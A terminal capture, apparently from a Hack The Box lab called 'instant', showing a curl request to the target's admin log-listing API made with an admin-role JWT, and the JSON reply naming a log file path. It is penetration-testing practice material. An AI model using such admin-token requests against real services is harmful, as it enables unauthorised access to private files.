 kali@dragon ~/stuff/htb/instant/unziped
➤ curl -s -X GET "http://swagger-ui.instant.htb/api/v1/admin/view/logs" -H "accept: application/json"  -H 'Authorization: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6IkFkbWluIiwid2FsSWQiOiJmMGVjYTZlNS03ODNhLTQ3MWQtOWQ4Zi0wM
TYyY2JjOTAwZGIiLCJleHAiOjMzMjU5MzAzNjU2fQ.v0qyyAqDSgyoNFHU7MgRQcDA0Bw99_8AEXKGtWZ6rYA' | jq
{
  "Files": [
    "1.log"
  ],
  "Path": "/home/shirohige/logs/",
  "Status": 201
}
kali@dragon ~/stuff/htb/instant/unziped
➤